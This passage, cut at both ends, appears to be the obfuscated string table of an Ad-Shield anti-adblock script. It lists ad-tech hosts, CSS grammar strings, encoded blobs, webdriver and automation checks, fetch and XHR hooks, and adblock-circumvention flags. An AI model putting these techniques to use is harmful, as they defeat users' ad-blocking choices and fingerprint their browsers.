abel','cookielaw.org','setAttributeNS','cust_params','keepOriginalAcceptableAds','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','auto|from-font|[under||[left|right]]','adClosed','auto|from-font|<length>|<percentage>','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','[auto?\x20[none|<length>]]{1,2}','normal|[light|dark|<custom-ident>]+&&only?','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','HTMLSourceElement_src','fGAJJ1JxajZDTldIXUk4c3g3dTNm','end','async','airtory.com','$chrome_asyncScriptInfo','option\x20maxAge\x20is\x20invalid','https://html-load.cc','rotateX(\x20[<angle>|<zero>]\x20)','AtruleDescriptor','cmVzZXJ2ZWQySW5wdXQ=','auto|none|scrollbar|-ms-autohiding-scrollbar','opts','body','yahoo-mail-v1','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','admaru.net','\x22googMsgType\x22','none','getAtrule','prototype','/cou/iframe','exports','ar-v1','has','__webdriver_evaluate','[<integer>&&<symbol>]#','<noscript>','pubads','xg4ken.com','cqb','SYN_URG','khz','[<page-selector>#]?','findDeclarationValueFragments','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','browserLanguage','isElementDisplayNoneImportant','https://css-load.com','rlcdn.com','linear|<cubic-bezier-timing-function>|<step-timing-function>','localStorage','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','__hooked','https://ib.adnxs.com/ut/v3/prebid','Failed\x20to\x20detect\x20gpt\x20fetch','prevUntil','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','false|true','none|<custom-ident>','inside|outside','adma','flags','<geometry-box>#','query','Number\x20of\x20function\x20is\x20expected','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','data:','api.rlcdn.com','WebKitMediaKeys','excludeHosts','_sourcesContents','<counter()>|<counters()>','-->','dotted|solid|space|<string>','clickio.com','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','clientWidth','sendXHR','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','internet_explorer','ADS_FRAME','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','adsense','blockAdUnitPath','<any-value>','ads_','<\x27max-height\x27>','redir','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','function','https://s.teag.ad-shield.io/2/857374/analytics.js','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','space-between|space-around|space-evenly|stretch','ping','none|<image>','Invalid\x20protect\x20url:\x20','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','serviceName','credentials','<div','[auto|<length-percentage>]{1,2}','driver','18NbovGX','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','issue','isAdblockUser','Nth','solid|double|dotted|dashed|wavy','now','ybar','}-token','resize','<wq-name>','allocateCursor','DisallowEmpty','isChannelConnected','<color-stop-length>|<color-stop-angle>','separate|collapse|auto','<\x27min-block-size\x27>','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','as_version','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','symbol','<\x27justify-self\x27>|anchor-center','prev_scp','[proportional-nums|tabular-nums]','image-set(\x20<image-set-option>#\x20)','HTMLAnchorElement_protocol','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','<unknown>','wechat','substr','meta[name=\x22as-event-handler-added\x22]','as-revalidator','border-box|content-box|margin-box|padding-box','cmpChar','root','nhn','6069441GiLOXU','enjgioijew','presage.io','consume','meta[http-equiv=\x22Content-Security-Policy\x22]','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','[contain|none|auto]{1,2}','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','thread-','sort','HTMLMetaElement_httpEquiv','[<bg-layer>\x20,]*\x20<final-bg-layer>','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','browsiprod.com','protectCss','ACK_INVISIBLE','/filter-fingerprint','start','[<box>|border|padding|content]#','\x20is\x20expected','not','Window_requestIdleCallback','<!--','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','<single-transition>#','pub.doubleverify.com','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','/pagead/gen_204?','codeBase64','EventTarget_addEventListener','querySelectorAll','computerbild.de','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','XMLHttpRequest_status','referrer','window.external.toString\x20is\x20not\x20a\x20function','interstitial','ancestorOrigins','gptFetch','entries','spawn','urlParse','CSSStyleDeclaration_getPropertyValue','always|auto|avoid','mailto:',':\x20[left|right|first|blank]','unprotect','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','Bad\x20value\x20for\x20`','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','fetch:\x20','admz','none|<dashed-ident>#','omnitagjs.com','rng','\x27))','appVersion','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','consentmanager.net','outerHTML','gpt-minutemedia','8573741755808484570000','adcontainer','s2s.t13.io','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','cos(\x20<calc-sum>\x20)','prev','webkitResolveLocalFileSystemURL','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','gumgum.com','normal|<length>','auto|start|end|center|baseline|stretch','event_type','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','?version=','Mesa\x20OffScreen','smartyads.com','.getAdserverTargeting','getDetections','[<predefined-rgb-params>|<xyz-params>]','throw','is_blocking_acceptable_ads','notifications','navigator.webdriver\x20is\x20undefined','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','throw\x20new\x20Error();','gpt_limited','ay.delivery','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','webdriver','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','prod','[<filter-function>|<url>]+','https://bidder.criteo.com/cdb','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','Expect\x20a\x20keyword','domain','\x20is\x20blocked.','auto|<anchor-name>','plainchicken.com','Window_setInterval','https://aax.amazon-adsystem.com/e/dtb/bid','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','<length>|auto','layer(','click','auto|all|none','Terminate\x20-\x20memory\x20limit\x20threshold','SharedStorageWorklet_addModule','[block|inline|x|y]#','raider.io','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','normal|<percentage>','ad-placeholder','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','e-planning.net','semicolon-token','Document_querySelector','marker-mid','adtelligent.com','whitespace-token','tpc.googlesyndication.com','awesomium','parseContext','cache_adblock_circumvent_score','adshield_apply','apply','argument\x20val\x20is\x20invalid','creativecdn.com','<grid-line>','as_session_id','hue-rotate(\x20<angle>\x20)','CAN_content','endpoint','initLogUploadHandler','_ad','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','gpt_','fetchParams','getLocationRange','dpi','<\x27flex-basis\x27>','as-empty-bidder','refresh','clear','yandex.com','active','read','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','<media-query>#','Too\x20many\x20hex\x20digits','closest','welt.de','Condition\x20is\x20expected','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','prepend','matchDeclaration','numeric-only|allow-keywords','jizsl_','<mask-reference>#','splitCookiesString','use',';\x20Secure','querySelector','cssText','tcString','gpt-interworks','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','search','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','window.Notification\x20is\x20undefined','unshift','config','\x27:\x27\x20[before|after|first-line|first-letter]','sent','context','origin','getBoundingClientRect','url(','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','ACK','object','idSubstrings','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','-ad','https://pbs.nextmillmedia.com/openrtb2/auction','fminer','dataset','__as_xhr_open_args','360yield.com','x-frame-width','adshield','substring','cmpStr','intersectionRatio','[INVENTORY]\x20found\x20visible\x20','gpt-ima-adshield','brightness(\x20<number-percentage>\x20)','`\x20node\x20type\x20definition','<length>{1,4}','DeclarationList','getTargetingKeys','currentScript','__as_is_ready_state_change_loading','<complex-real-selector>#','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','getElementsByTagName','blur','cp.edl.co.kr','percentage-token','[contextual|no-contextual]','stndz-','https://c.amazon-adsystem.com/aax2/apstag.js','handlers','inventory_id','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','atan(\x20<calc-sum>\x20)','ccgateway.net','auto|normal|active|inactive|disabled','<integer>|<length>','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','<length>|thin|medium|thick','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','ReadableStream','scaleZ(\x20[<number>|<percentage>]\x20)','\x20is\x20blocked','initial','normal|reset|<number>|<percentage>','block|inline|run-in','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','additionalHeaders','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','cdn.flashtalking.com','create','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','mustExcludeStrings','domcontentloaded','Element_classList','checkStructure','originalLine','clamp(\x20<calc-sum>#{3}\x20)','<bg-clip>#','getClickUrl','!boolean-group','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','inset?&&<length>{2,4}&&<color>?','scanNumber','programme-tv.net','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','HTMLScriptElement','parseSourceMapInput','aweber.com','about:blank','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','CSSStyleDeclaration_setProperty','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','gpt-nextmillenium','assign','cpmstar.com','none|mandatory|proximity','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','break-walk','userLanguage','custom','<\x27inset-block-start\x27>','headers','defineProperty','every','test','removeProperty','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','gpt-enliple','documentElementKeys','output','ltr|rtl','class\x20extends\x20self.XMLHttpRequest','slice','Identifier,\x20string\x20or\x20comma\x20is\x20expected','FeatureFunction','matchType','abs','insertData','c2shb.pubgw.yahoo.com','<\x27width\x27>','Document_querySelectorAll','addIframeVisibilityCheckHandler','[left|right]||[top|bottom]','nightmare','Window_fetchLater','Response_url','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','notificationPermissions\x20signal\x20unexpected\x20behaviour','\x20node\x20type','original_url','prependList','matchAtrulePrelude','isEmpty','HTMLAnchorElement_target','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>',',\x20scrollX:\x20','decodeValues','hasAttribute','<blend-mode>|plus-lighter','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','atrule','appier.net','push','as_window_id','media.net','data-ignore','_mappings','Click','content-box|border-box','rtt','lookupType','toString','immediate','<percentage>?&&<image>','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','navigator','__rgst_cb','upright|rotate-left|rotate-right','delay','<line-style>','contains','charCode','Identifier\x20or\x20asterisk\x20is\x20expected','auto|<svg-length>','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','isVisibleContent',')-token','hotjar.com','googletagmanager.com','URL','<\x27top\x27>{1,2}','blocking_acceptable_ads','Terminate\x20-\x20non-adblock','onResize','springserve.com','acceptableAdsBait','<color>\x20<color-stop-length>?','adsappier.com','skip','<length>|<percentage>','text-ad','<length-percentage>|<flex>|min-content|max-content|auto','HTMLImageElement_attributionSrc','onRefresh','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','data-meta','reject','releaseCursor','criteo.com','botd\x20timeout','ladsp.com','num','kargo-','isVisibleIframe','/gampad/ads','<td','<\x27margin-left\x27>{1,2}','collapse|separate','<length>{1,2}','matchRef','getAttributeNames','afterend','sddan.com','Brian\x20Paul','auto|<color>{2}','dvmax','import','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','repeat','/f.min.js','scroll|fixed|local','Destroying\x20interstitial\x20slots\x20:\x20','[stretch|repeat|round|space]{1,2}','appendList','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','CSSStyleDeclaration','https://orbidder.otto.de/bid','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','distinctiveProps','gpt-highfivve','DocumentFragment_getElementById','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','SECSSOBrowserChrome','<shape>|auto','innerHTML','<\x27inline-size\x27>','invalid\x20url\x20(anchor\x20href\x20set):\x20','adroll.com','host','inventories','<outline-radius>','opr','knowt.com','Node','__gads=ID=','hashchange','cmVzZXJ2ZWQy','units','port2','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','window.top.apstag.runtime.callCqWrapper','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','no-cors','c.appier.net','redirected','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','condition','botKind','createItem','campaignId','auto|<length>|<percentage>','<percentage>|<length>','Identifier','aswift','<\x27margin-bottom\x27>','__prehooked','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','addConnectionHandler','<track-size>+','setPAAPIConfigForGPT','hostname','Node_insertBefore','getServices','copyScriptElement','inherit','external','eWJmcQ==','<url>+','method','safeframe.googlesyndication.com','window.parent.document.domain;','nextUntil','createSingleNodeList','ndtvprofit.com','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','as-extra','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','scorecardresearch.com','chained|none','applySourceMap','googletag','marker-start','computeSourceURL','feature','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','<forgiving-selector-list>','\x20iterations','d15kdpgjg3unno.cloudfront.net','flow|flow-root|table|flex|grid|ruby','[pack|next]||[definite-first|ordered]','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','__tcfapi\x20not\x20found\x20within\x20timeout','XMLHttpRequest_responseXML','https://fastlane.rubiconproject.com/a/api/fastlane.json','prebid','as_adblock','webkit','getComputedStyle','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','mmctsvc.com','contain|none|auto','aW5wdXQ=','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://unc